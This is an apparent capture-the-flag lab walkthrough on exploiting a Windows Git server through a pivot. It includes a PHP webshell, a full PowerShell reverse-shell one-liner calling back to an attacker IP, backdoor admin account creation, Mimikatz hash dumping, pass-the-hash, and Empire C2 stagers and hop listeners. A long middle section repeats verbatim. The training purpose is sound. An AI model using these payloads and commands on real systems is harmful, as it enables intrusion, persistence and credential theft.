Before we can use the exploit, we must convert these into Linux line endings using the dos2unix tool:
dos2unix ./EDBID.py
This can also be done manually with sed if dos2unix is unavailable:
sed -i 's/\r//' ./EDBID.py
With the file converted, it's time to read through the exploit to make sure we know what it's doing. The fact that the exploit is on Exploit-DB means that it's unlikely to be outright malicious, but there's no guarantee that it will work, or do anything close to exploiting a vulnerabilty in the service.
Open the exploit in your favourite text editor and let's get going!
Answer the questions
Look at the information at the top of the script. On what date was this exploit written?
As this is a Python script, the version of the language used to write the software matters. Many older exploits are still written in Python2. These exploits tend to be incompatible with the Python3 interpreter, and vice versa.
Before we can do anything else, we need to determine whether this exploit was written in Python2 or Python3. A quick way of doing this is to look for the print statements (used to echo output to the console). If there are no round brackets (e.g. print "Hello World!") then the exploit will be Python2, otherwise the exploit is likely to be Python3 (e.g. print("Hello World!")). Of course, this is far from the only way to check, but it will work for our purposes.
Bearing this in mind, is the script written in Python2 or Python3?
Now that we know which version of Python we're dealing with we can execute it in one of two ways:
Using the appropriate interpreter directly (e.g.
python3 exploit.py/python2 exploit.py)Adding a shebang line in at the top of the exploit. A shebang tells the Unix program loader which interpreter to use to run a script. Shebangs always start with the characters:
#!. You then specify the absolute path to the interpreter, so:#!/usr/bin/python3/#!/usr/bin/python2/#!/bin/sh, etc. This means that if we execute the script using./exploit.py, it will be executed by the correct interpreter.
Add an appropriate shebang to the exploit, at the very top of the file!
Let's have a look through some of the key sections of the code.
This script is not designed to be fancy. It does what we need it to do, and nothing more. All configurations are done within the code by literally editing the script, so it's important that we understand the options available to us. These can be found in lines 23-31 (offset by minus one if you didn't add the shebang):

Realistically we are only interested in the first two variables here, as the other options should be fine at their default values. The two variables we care about are ip and command, allowing us to specify our target and the command to run, respectively.
Set the IP to the correct target for your choice of pivoting technique. If you used sshuttle or one of the proxying techniques then this will just be the IP of the target. If you used a port forward then it will be localhost:chosen_port, e.g.:
localhost:8000
For the time being we will leave the command as it is. whoami is as good a command as any to confirm that the exploit works.
The bulk of the middle section of the code is taking advantage of the improper access controls which make this vulnerability possible. We will not cover this in detail in order to keep this task relatively short; however, reading through the exploit (and trying to understand it) would be highly advisable.
We are, however, interested in the last 6 lines of the exploit:

These create a PHP webshell (<?php system($_POST['a']); ?>) and echo it into a file called exploit.php under the webroot. This can then be accessed by posting a command to the newly created /web/exploit.php file.
For the sake of not spoiling things for other users, we are going to alter this before running the script.
We can leave the payload as it is, but we will alter both instances of "exploit.php" in the script to be exploit-USERNAME.php, for example:

Having added in a shebang, changed the target, and updated the name of the exploit.php file, the exploit should now be fully configured so we will perform the exploit in the next task.
Just to confirm that you have been paying attention to the script: What is the name of the cookie set in the POST request made on line 74 (line 73 if you didn't add the shebang) of the exploit?
Exploitation
In the previous task we had a look through the source code of the exploit we found, identified the lines which needed to be updated, then made the necessary changes.
It is now time to run the exploit!


Success!
Not only did the exploit work perfectly, it gave us command execution as NT AUTHORITY\SYSTEM, the highest ranking local account on a Windows target.
From here we want to obtain a full reverse shell. We have two options for this:
We could change the command in the exploit and re-run the code
We could use our knowledge of the script to leverage the same webshell to execute more commands for us, without performing the full exploit twice
Option number two is a lot quieter than option number 1, so let's use that.
The webshell we have uploaded responds to a POST request using the parameter "a" (by default). This means that we have two easy ways to access this. We could use cURL from the command line, or BurpSuite for a GUI option.
With cURL:
curl -X POST http://IP/web/exploit-USERNAME.php -d "a=COMMAND"

Note: in this screenshot, gitserver.thm has been added to the /etc/hosts file on the attacking machine, mapped to the target IP address.
With BurpSuite:
We first turn on our Burp proxy (see the Burpsuite room if you need help with this!) and navigate to the exploit URL:

We then press Ctrl + R to send the request to Repeater on the top menu.
Next we change the "GET" on line 1 to "POST". We then add a Content-Type header on line 9 to tell the server to accept POST paramters:
Content-Type: application/x-www-form-urlencoded
Finally, on line 11 we add a=COMMAND:

Press send, and see the response come in!
With two methods available, pick your favourite and we'll aim for a shell!
Answer the questions
First up, let's use some basic enumeration to get to grips with the webshell:
What is the hostname for this target?
What operating system is this target?
What user is the server running as?
Before we go for a reverse shell, we need to establish whether or not this target is allowed to connect to the outside world. The typical way of doing this is by executing the ping command on the compromised server to ping our own IP and using a network interceptor (Wireshark, TCPDump, etc) to see if the ICMP echo requests make it through. If they do then network connectivity is established, otherwise we may need to go back to the drawing board.
To start up a TCPDump listener we would use the following command:
tcpdump -i tun0 icmp
Note: if your VPN is not using the tun0 interface then you will need to replace this with the correct interface for your system which can be found using ip -a link to see the available interfaces.
Now, using the webshell, execute the following ping command (substituting in your own VPN IP!):
ping -n 3 ATTACKING_IP
This will send three ICMP ping packets back to you.
How many make it to the waiting listener?
Looks like we're going to need to think outside the box to catch this shell.
We have two easy options here:
Given we have a fully stable shell on .200, we could upload a static copy of netcat and just catch the shell here
We could set up a relay on .200 to forward a shell back to a listener
It is up to you which option you choose (although for the sake of practice, a socat relay is suggested); however, whichever way you choose, please be mindful of other users at earlier stages of the network and ensure that any ports you open are above 15000.
Before we can do this, however, we need to take one other thing into account. CentOS uses an always-on wrapper around the IPTables firewall called "firewalld". By default, this firewall is extremely restrictive, only allowing access to SSH and anything else the sysadmin has specified. Before we can start capturing (or relaying) shells, we will need to open our desired port in the firewall. This can be done with the following command:
firewall-cmd --zone=public --add-port PORT/tcp
Substituting in your desired choice of port.
In this command we are using two switches. First we set the zone to public -- meaning that the rule will apply to every inbound connection to this port. We then specify which port we want to open, along with the protocol we want to use (TCP).
With that done, set up either a listener or a relay on .200.
Let's go for a reverse shell!

We can use a Powershell reverse shell for this. Take the following shell command and substitute in the IP of the webserver, and the port you opened in the .200 firewall in the previous question where it says IP and PORT:
powershell.exe -c "$client = New-Object System.Net.Sockets.TCPClient('IP',PORT);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
As this is a web exploit, we now have to URL encode the shell command. If using Burpsuite, you can do this by pasting the command in as the value for the "a" parameter, then selecting it and pressing Ctrl + U:
If you are using cURL then there are a variety of options available. cURL does provide a --data-urlencode switch; however, it's often easiest to just use a website to encode the shell command, then copy it in with the -d switch:

Exploitation
In the previous task we had a look through the source code of the exploit we found, identified the lines which needed to be updated, then made the necessary changes.
It is now time to run the exploit!
Success!
Not only did the exploit work perfectly, it gave us command execution as NT AUTHORITY\SYSTEM, the highest ranking local account on a Windows target.
From here we want to obtain a full reverse shell. We have two options for this:
We could change the command in the exploit and re-run the code
We could use our knowledge of the script to leverage the same webshell to execute more commands for us, without performing the full exploit twice
Option number two is a lot quieter than option number 1, so let's use that.
The webshell we have uploaded responds to a POST request using the parameter "a" (by default). This means that we have two easy ways to access this. We could use cURL from the command line, or BurpSuite for a GUI option.
With cURL:
curl -X POST http://IP/web/exploit-USERNAME.php -d "a=COMMAND"
Note: in this screenshot, gitserver.thm has been added to the /etc/hosts file on the attacking machine, mapped to the target IP address.
With BurpSuite:
We first turn on our Burp proxy (see the Burpsuite room if you need help with this!) and navigate to the exploit URL:
We then press Ctrl + R to send the request to Repeater on the top menu.
Next we change the "GET" on line 1 to "POST". We then add a Content-Type header on line 9 to tell the server to accept POST paramters:
Content-Type: application/x-www-form-urlencoded
Finally, on line 11 we add a=COMMAND:
Press send, and see the response come in!
With two methods available, pick your favourite and we'll aim for a shell!
Answer the questions
First up, let's use some basic enumeration to get to grips with the webshell:
What is the hostname for this target?
What operating system is this target?
What user is the server running as?
Before we go for a reverse shell, we need to establish whether or not this target is allowed to connect to the outside world. The typical way of doing this is by executing the ping command on the compromised server to ping our own IP and using a network interceptor (Wireshark, TCPDump, etc) to see if the ICMP echo requests make it through. If they do then network connectivity is established, otherwise we may need to go back to the drawing board.
To start up a TCPDump listener we would use the following command:
tcpdump -i tun0 icmp
Note: if your VPN is not using the tun0 interface then you will need to replace this with the correct interface for your system which can be found using ip -a link to see the available interfaces.
Now, using the webshell, execute the following ping command (substituting in your own VPN IP!):
ping -n 3 ATTACKING_IP
This will send three ICMP ping packets back to you.
How many make it to the waiting listener?
Looks like we're going to need to think outside the box to catch this shell.
We have two easy options here:
Given we have a fully stable shell on .200, we could upload a static copy of netcat and just catch the shell here
We could set up a relay on .200 to forward a shell back to a listener
It is up to you which option you choose (although for the sake of practice, a socat relay is suggested); however, whichever way you choose, please be mindful of other users at earlier stages of the network and ensure that any ports you open are above 15000.
Before we can do this, however, we need to take one other thing into account. CentOS uses an always-on wrapper around the IPTables firewall called "firewalld". By default, this firewall is extremely restrictive, only allowing access to SSH and anything else the sysadmin has specified. Before we can start capturing (or relaying) shells, we will need to open our desired port in the firewall. This can be done with the following command:
firewall-cmd --zone=public --add-port PORT/tcp
Substituting in your desired choice of port.
In this command we are using two switches. First we set the zone to public -- meaning that the rule will apply to every inbound connection to this port. We then specify which port we want to open, along with the protocol we want to use (TCP).
With that done, set up either a listener or a relay on .200.
Let's go for a reverse shell!
We can use a Powershell reverse shell for this. Take the following shell command and substitute in the IP of the webserver, and the port you opened in the .200 firewall in the previous question where it says IP and PORT:
powershell.exe -c "$client = New-Object System.Net.Sockets.TCPClient('IP',PORT);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
As this is a web exploit, we now have to URL encode the shell command. If using Burpsuite, you can do this by pasting the command in as the value for the "a" parameter, then selecting it and pressing Ctrl + U:
If you are using cURL then there are a variety of options available. cURL does provide a --data-urlencode switch; however, it's often easiest to just use a website to encode the shell command, then copy it in with the -d switch:
Pick a method (cURL, BurpSuite, or any others) and get a shell!
Stabilisation & Post Exploitation
In the last task we got remote command execution running with the highest permissions possible on a local Windows machine, which means that we do not need to escalate privileges on this target.
In the upcoming tasks we will be looking at the second teaching point of this network -- the command and control framework: Empire. Before we do that though, let's consolidate our position a little.
From the enumeration we did on this target we know that ports 3389 and 5985 are open. This means that (using an account with the correct privileges) we should be able to obtain either a GUI through RDP (port 3389) or a stable CLI shell using WinRM (port 5985).
Specifically, we need a user account (as opposed to the service account which we're currently using), with the "Remote Desktop Users" group for RDP, or the "Remote Management Users" group for WinRM. A user in the "Administrators" group trumps the RDP group, and the original Administrator account can access either at will.
We already have the ultimate access, so let's create such an account! Choose a unique username here (your TryHackMe username would do), and obviously pick a password which you don't use anywhere else.
First we create the account itself:
net user USERNAME PASSWORD /add
Next we add our newly created account in the "Administrators" and "Remote Management Users" groups:
net localgroup Administrators USERNAME /add
net localgroup "Remote Management Users" USERNAME /add

We can now use this account to get stable access to the box!
As mentioned previously, we could use either RDP or WinRM for this.
Note: Whilst the target is set up to allow multiple sessions over RDP, for the sake of other users attacking the network in conjunction with memory limitations on the target, it would be appreciated if you stuck to the CLI based WinRM for the most part. We will use RDP briefly in the next section of this task, but otherwise please use WinRM when moving forward in the network.
Let's access the box over WinRM. For this we'll be using an awesome little tool called evil-winrm.
This does not come installed by default on Kali, so use the following command to install it from the Ruby Gem package manager:
sudo gem install evil-winrm
With evil-winrm installed, we can connect to the target with the syntax shown here:
evil-winrm -u USERNAME -p PASSWORD -i TARGET_IP
 If you used an SSH portforward rather than sshuttle to access the Git Server, you will need to set up a second tunnel here to access port 5985. In this case you may also need to specify the target port using the -P switch (e.g. -
i 127.0.0.1 -P 58950).
Note that evil-winrm usually gives medium integrity shells for added administrator accounts. Even if your new account has Administrator permissions, you won't actually be able to perform administrative actions with it via winrm.
Now let's look at connecting over RDP for a GUI environment.
There are many RDP clients available for Linux. One of the most versatile is "xfreerdp" -- this is what we will be using here. If not already installed, you can install xfreerdp with the command:
sudo apt install freerdp2-x11
As mentioned, xfreerdp is an incredibly versatile tool with a vast number of options available. These range from routing audio and USB connections into the target, through to pass-the-hash attacks over RDP. The most basic syntax for connecting is as follows:
xfreerdp /v:IP /u:USERNAME /p:PASSWORD
For example:
xfreerdp /v:172.16.0.5 /u:user /p:'password123!'
Note that (as this is a command line tool), passwords containing special characters must be enclosed in quotes.
When authentication has successfully taken place, a new window will open giving GUI access to the target.

That said, we can do a lot more with xfreerdp. These switches are particularly useful:-
/dynamic-resolution-- allows us to resize the window, adjusting the resolution of the target in the process/size:WIDTHxHEIGHT-- sets a specific size for targets that don't resize automatically with/dynamic-resolution+clipboard-- enables clipboard support/drive:LOCAL_DIRECTORY,SHARE_NAME-- creates a shared drive between the attacking machine and the target. This switch is insanely useful as it allows us to very easily use our toolkit on the remote target, and save any outputs back directly to our own hard drive. In essence, this means that we never actually have to create any files on the target. For example, to share the current directory in a share calledshare, you could use:/drive:.,share, with the period (.) referring to the current directory
When creating a shared drive, this can be accessed either from the command line as \\tsclient\, or through File Explorer under "This PC":

Note that the name of the share will change according to what you selected in the /drive switch.
A useful directory to share is the /usr/share/windows-resources directory on Kali. This shares most of the Windows tools stockpiled on Kali, including Mimikatz which we will be using next. This would make the full command:
xfreerdp /v:IP /u:USERNAME /p:PASSWORD +clipboard /dynamic-resolution /drive:/usr/share/windows-resources,share
With GUI access obtained and our Windows resources shared to the target, we can now very easily use Mimikatz to dump the local account password hashes for this target. Next we open up a cmd.exe or PowerShell window as an administrator (i.e. right click on the icon, then click "Run as administrator") in the GUI and enter the following command:
\\tsclient\share\mimikatz\x64\mimikatz.exe

Note: if you used a different share name, you would need to substitute this in. Equally, if the command errors out, you may need to install mimikatz on Kali with sudo apt install mimikatz.
With Mimikatz loaded, we next need to give ourselves the Debug privilege and elevate our integrity to SYSTEM level. This can be done with the following commands:
privilege::debug
token::elevate

If we want we could log Mimikatz output with the log command. For example: log c:\windows\temp\mimikatz.log, would save the Mimikatz output into the Windows Temp directory. This could also be saved directly into our Kali machine, but be aware that the remote destination must be writeable to the local user running the RDP session.
We can now dump all of the SAM local password hashes using:
lsadump::sam
Near the top of the results you will see the Administrator's NTLM hash:

Jackpot!
Answer the questions
Create an account on the target. Assign it to the Administrators and Remote Management Users groups.
Authenticate with WinRM -- make sure you can get a stable session on the target.
Authenticate with RDP, sharing a local copy of Mimikatz, then dump the password hashes for the users in the system.
What is the Administrator password hash?
What is the NTLM password hash for the user "Thomas"?
You won't be able to crack the Administratrator hash, but let's try cracking Thomas' password hash. Tools such as Hashcat or John the Ripper are versatile and good for most password cracking situations; however, the unsalted NTLM password hash we have in our possession can be cracked using a much simpler method.
Sites such as Crackstation perform password lookups. In other words, they store a huge database of password/hash combinations, meaning that they can take a hash and instantly look up the already cracked password.
Use Crackstation to break Thomas' hash!

Note: It should go without saying that you should never enter client password hashes into an online cracking tool in the real world. Crackstation is very good to quickly find the password in this context, however. Instead we would be more likely to crack the hashes locally using something like Hashcat -- or better yet, pass them over to a very powerful computer owned by our employers, designed to crack passwords quickly.
What is Thomas' password?
In the real world this would be enough to obtain stable access; however, in our current environment, the new account will be deleted if the network is reset.
For this reason you are encouraged to to use the evil-winrm built-in pass-the-hash technique using the Administrator hash we looted.
To do this we use the -H switch instead of the -p switch we used before.
For example:
evil-winrm -u Administrator -H ADMIN_HASH -i IP

Empire: Installation
Starkiller and Empire (via Docker) are both already installed on the TryHackMe AttackBox, so if you are not using your own machine then you can skip this task.
That said, if we are using our own VM then we need to install both Empire and Starkiller before we use them. Ultimately it's up to you which you use; both will be covered in the tasks. Regardless, we need to install at least Empire.
In ages past this was a much more complicated process involving the Git repo and setup scripts. These days it's easiest to just use the apt repositories:
sudo apt install powershell-empire starkiller
With both installed, we now need to start an Empire server. This should stay running in the background whenever we want to use either the Empire Client or Starkiller:
sudo powershell-empire server
The server should now start:

It would be more common to have an Empire server running on a separate C2 server (usually hosted locally with cloud infrastructure linking back to receive inbound connections through). Multiple pentesters or red teamers would then be able to connect to a single central server.
This is entirely overkill for our uses here -- instead we will just run both the server and the client application(s) on the single Kali instance.
With the server started, let's get the Empire CLI Client working. You are welcome to skip this if you would prefer to work exclusively in Starkiller.
Starting the Empire CLI Client is as easy as:
powershell-empire client

With the server instance hosted locally this should connect automatically by default. If the Empire server was on a different machine then you would need to either change the connection information in the /usr/share/powershell-empire/empire/client/config.yaml file, or connect manually from the Empire CLI Client using connect HOSTNAME --username=USERNAME --password=PASSWORD.
Starkiller is an Electron app which works by connecting to the REST API exposed by the Empire server
With an Empire server running, we can start Starkiller by executing "starkiller" in a new terminal window:

From here we need to sign into the REST API we deployed previously. By default this runs on https://localhost:1337, with a username of empireadmin and a password of password123:

Empire: Overview
Powershell Empire has several major sections to it, which we will be covering in the upcoming tasks.
Listeners are fairly self-explanatory. They listen for a connection and facilitate further exploitation
Stagers are essentially payloads generated by Empire to create a robust reverse shell in conjunction with a listener. They are the delivery mechanism for agents
Agents are the equivalent of a Metasploit "Session". They are connections to compromised targets, and allow an attacker to further interact with the system
Modules are used to in conjunction with agents to perform further exploitation. For example, they can work through an existing agent to dump the password hashes from the server
Empire also allows us to add in custom plugins which extend the functionality of the framework in various ways; however, we will not be covering this in the upcoming content.
In addition to these practical applications of the framework, it also has a nifty credential storage facility, automatically storing any found creds in a local database, plus many other neat features! Many of these extra features (such as the messaging functionality) are tailored for teams attacking a target; we will not be covering these collaborative features in much detail, but you are encouraged to look at them for yourself!
There is a problem though. As established previously, our target (the Git Server) does not have the ability to connect directly to our attacking machine. Due to how Empire handles pivoting, we will need to set up a special kind of listener, so before we do that, we will learn the "normal" process for setting up Empire and Starkiller using the already compromised Webserver as a target. Once we have a handle on how Empire operates, we will switch focus to our primary target: the Git Server.
In each of the following tasks, we will cover the relative section in both the Empire CLI and the Starkiller GUI. You are welcome to pick whichever one you prefer -- or follow along with both!
Empire: Listeners
Listeners in Empire are used to receive connections from stagers (which we'll look at in the next task). The default listener is the HTTP listener. This is what we will be using here, although there are many others available. It's worth noting that a single listener can be used more than once -- they do not die after their first usage.
Let's start by setting up a listener in the Empire CLI Client.
Having started the client, we are met with the following menu:
To select a listener we would use the uselistener command. To see all available listeners, type uselistener (making sure to include the space at the end!) -- this should bring up a dropdown menu of available listeners:

When you've picked a listener, type uselistener LISTENER and press enter to select it; alternatively, the up and down arrow keys can also be used to traverse the dropdown, with the chosen listener again being selected by pressing enter. Here we will be using the http listener (the most common kind), so we use uselistener http:

This brings up a huge table of options for the listener. If we need to see an updated copy of this table (having set options, for example), we can access it again with the options command when in the context of the listener.
The syntax for setting options is identical to the Metasploit module options syntax -- set OPTION VALUE. Once again, a dropdown will appear showing us the available options after we type set .
Set a new name for the listener. This allows us to easily identify it later -- especially if we have several open. It is not essential, however, and can be left at the default http if preferred.
That said, some options must be set. At a bare minimum we must set the host (to our own IP address) and port:

Bear in mind that option names are case sensitive in Empire.
Many of the other options presented here are extremely useful, so it's well worth learning what they do and how they can be applied.
With the required options set, we can start the listener with: execute. We can then exit out of this menu using back, or exit to the main menu with main.
To view our active listeners we can type listeners then press enter:

When we want to stop a listener, we can use kill LISTENER_NAME to do so -- a dropdown menu with our active listeners will once again appear to assist.
We have a listener in the Empire CLI; now let's do the same thing in Starkiller!
When we first launched Starkiller, we were placed automatically in the Listeners menu:

The process of creating a listener with the GUI is very intuitive. Click the "Create " button.
In the menu that pops up, set the Type to http, the same as with the Empire Listener we created before. Several new options will appear:

Notice that these options are identical to those we saw earlier in the CLI version.
Once again, set the Name, Host, and Port for the listener (make sure to use a different port from previously if you already have an Empire listener started!):

With the options set, click "Submit" at the top of the page, then go back to the Listeners menu by clicking on "Listeners" at the top left of the page. Back on the main Listeners page you will see your created listener!

Note: if you also have a listener set up in Empire, this will also show up here.
Empire: Stagers
Stagers are Empire's payloads. They are used to connect back to waiting listeners, creating an agent when executed.
We can generate stagers in either Empire CLI or Starkiller. In most cases these will be given as script files to be uploaded to the target and executed. Empire gives us a huge range of options for creating and obfuscating stagers for AV evasion; however, we will not be going into a lot of detail about these here.
Let's first look at generating stagers in the Empire CLI application.
From the main Empire prompt, type usestager (including the space!) to get a list of available stagers in a dropdown menu.
There are a variety of options here. When in doubt, multi/launcher is often a good bet. In this case, let's go for multi/bash (usestager multi/bash):

As with listeners, we set options with set OPTION VALUE. There are many options here, but the only thing we need do is set the listener to the name of the listener we created in the previous task, then tell Empire to execute, creating the stager in our /tmp directory:

We now need to get the stager to the target and executed, but that is a job for later on. In the meantime we can save the stager into a file on our own attacking machine then once again exit out of the stager menu with back.
Not unexpectedly, the process for generating stagers with Starkiller is almost identical.
First we switch over to the Stagers menu on the left hand side of the interface:

From here we click "Create" and once again select multi/bash.
We select the Listener we created in the previous task, then click submit, leaving the other options at their default values:

This brings us back to the stagers main menu where we are given the option to copy the stager to the clipboard by clicking on the "Actions" dropdown and selecting "Copy to Clipboard":

Once again we would now have to execute this on the target.
Empire: Agents
Now that we've started a listener and created a stager, it's time to put them together to get an agent!
We've been building up towards getting an agent on the compromised webserver, so let's do that now.
The process for this is identical whether we are using Starkiller or Empire Client. We need to get the file to the target and executed.
There are a variety of ways we could do this. The simplest would simply be to use your preferred CLI text editor to create a file on the target, copy and paste the script in, then execute it. If using this method, please do it in the /tmp directory and follow the FILENAME-USERNAME.sh naming convention. We could also use something called a here-document to execute the entire script without ever writing it to the disk.
That said, this is overkill. If we read through the script we can see that it is in three main parts:

In the green square we have the shebang. This tells the shell which interpreter to run the script under. In this case the script would be run using
/bin/bashThe red square contains the payload itself. This is the section we're interested in
The blue square contains post processing commands. Specifically these two lines tell the script to delete itself then exit
Knowing this, we can just copy everything in the red square then execute it in a terminal on the target:

This results in an agent being received by our waiting listener.
In the Empire CLI receiving a listener looks something like this:

We can then type agents and hit enter to see a full list of available agents:

To interact with an agent, we use interact AGENT_NAME -- as per usual a dropdown with autocompletes will assist us here. This puts us into the context of the agent. We can view the full list of available commands with help:

Note that this menu will change depending on the stager we used.
When we have finished with our agent we use back to switch context back to the agents menu. This doesn't destroy the agent, however. If we did want to kill our agent, we would do it with kill AGENT_NAME:

We can also rename agents using the command: rename AGENT_NAME NEW_AGENT_NAME.
To interact with agents In Starkiller we go to the Agents tab on the left hand side of the screen:

Here we will see that our agent has checked in!

To interact with an agent in Starkiller we can either click on its name, or click on the "pop out" button in the actions menu.
This results in a menu which gives us access to a variety of amazing features, including the ability to execute modules (more on these soon), execute commands in an interactive shell, browse the file system, and much more. Be sure to play around with this before moving on!

To delete agents in Starkiller we can use either the trashcan icon in the pop-out agent Window, or the kill button in the action menu for the agent back in the Agents tab of Starkiller.
Empire: Hop Listeners
As mentioned previously, Empire agents can't be proxied with a socat relay or any equivalent redirects; but there must be a way to get an agent back from a target with no outbound access, right?
The answer is yes. We use something called a Hop Listener.
Hop Listeners create what looks like a regular listener in our list of listeners (like the http listener we used before); however, rather than opening a port to receive a connection, hop listeners create files to be copied across to the compromised "jump" server and served from there. These files contain instructions to connect back to a normal (usually HTTP) listener on our attacking machine. As such, the hop listener in the listeners menu can be thought of as more of a placeholder -- a reference to be used when generating stagers.
If this doesn't make much sense just now, don't worry! Hopefully it will once we have worked through an example.
The hop listener we will be working with is the most common kind: the http_hop listener.
When created, this will create a set of .php files which must be uploaded to the jumpserver (our compromised webserver) and served by a HTTP server. Under normal circumstances this would be a trivial task as the compromised server already has a webserver running; however, out of courtesy to anyone else attempting the network, we will not be using the installed webserver.
Let's first look at starting the listener in Empire CLI.
Switch into the context of the listener using uselistener http_hop from the main Empire menu (you may need to use back a few times to get out of any agents, etc). There are a few options we're interested in here:

Specifically we need:-
A RedirectListener -- this is a regular listener to forward any received agents to. Think of the hop listener as being something like a relay on the compromised server; we still need to catch it with something! You could use the listener you set up earlier for this, or create an entirely new HTTP listener using the same steps we used earlier. Make sure that this matches up with the name of an already active listener though!
A Host -- the IP of the compromised webserver (
.200).A Port -- this is the port which will be used for the webserver hosting our hop files. Pick a random port here (above 15000), but remember it!
When filled in, our options should look something like this:

As shown in the screenshot, we then once again use execute to start the listener.
This will have written a variety of files into a new http_hop directory in /tmp of our attacking machine. We will need to replicate this file structure on our jump server (the compromised .200 webserver) when we serve the files. Notice that these files (news.php, admin/get.php, and login/process.php) would not look out of place amongst genuine web application files -- and indeed could easily be discretely merged into an existing webapp.
Let's look at setting up a http_hop listener in Starkiller.
By this stage you should be fairly familiar with this process, so we will go through this quickly.
Switch back to the Listeners menu in Starkiller using the menu at the left-hand side of the screen:

Create a new listener and choose "http_hop" for the type. We then fill in the options much like with the Empire CLI Client:

Again, we set the Host (.200), Port, and RedirectListener.
Note: if you also have a Hop Listener set up using the Empire CLI then you should also change the OutFolder to avoid overwriting the previously generated files.
Click "Submit", and the listener starts!
Git Server
Time to put this all into practice!
You should already have a http_hop listener started in either Empire or Starkiller from the last task. If you don't, take this opportunity to start one before continuing.
With the listener started there are two things we must do before we can get an agent back from the Git Server:-
We must generate an appropriate stager for the target
We must put the
http_hopfiles into position on .200, and start a webserver to serve the files on the port we selected during the listener creation. This server must be able to execute PHP, so a PHP Debug server is ideal
Let's start with generating a stager. For this we will use the multi/launcher stager. We already covered how to create stagers back in task 26, so you should be able to do this relatively unguided. The only option needing to be set here is the "Listener" option, which needs set to the name of the http_hop listener we created in the previous task:
Empire CLI:

Starkiller:

If using the Empire CLI, you will be presented with a payload to copy and paste into the target's command line:

If using Starkiller you can copy the payload to your clipboard by clicking on the copy button of the Actions menu for the stager in the main Stagers menu:

Whichever method you chose, save the provided command somewhere and do not execute it yet. We will need it once we have set up the hop files on the jumpserver.
Now let's get that jumpserver set up!
First of all, in the /tmp directory of the compromised webserver, create and enter a directory called hop-USERNAME. e.g.:

Transfer the contents from the /tmp/http_hop (or whatever you called it) directory across to this directory on the target server. A good way to do this is by zipping up the contents of the directory (cd /tmp/http_hop && zip -r hop.zip *), then transferring the zipfile across using one of the methods previously shown. For example, doing this with a Python HTTP server:

